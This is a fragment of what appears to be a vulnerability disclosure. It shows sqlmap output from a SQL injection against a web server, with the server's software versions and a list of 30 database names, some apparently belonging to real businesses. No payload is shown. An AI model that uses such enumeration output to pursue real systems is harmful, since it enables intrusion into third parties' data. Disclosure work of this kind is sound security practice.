 sqlmap
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:36:50] [INFO] fetching database names
[14:36:50] [INFO] the SQL query used returns 30 entries
available databases [30]:
[*] attend_system_db
[*] attend_system_vietnam
[*] chien-yu_db
[*] chien_yu_member
[*] chien_yu_repair
[*] db_Water_Sys
[*] db_yoohoote
[*] deep_db
[*] iarsf_db
[*] information_schema
[*] linyuan_db
[*] michelle-fu_db
[*] mysql
[*] new_attend
[*] new_attend_tax
[*] sunli_db
[*] test
[*] touch_blog
[*] touch_db
[*] tsk_db
[*] tsk_db_en
[*] tsk_db_gb
[*] tsk_db_sp
[*] tsk_member
[*] tvf_db
[*] tzong_yang_db
[*] uangyih_db
[*] wide_db
[*] zgo_db
[*] zgoforklift_db
搜狗拼音输入法 全 :
www.wooyun.org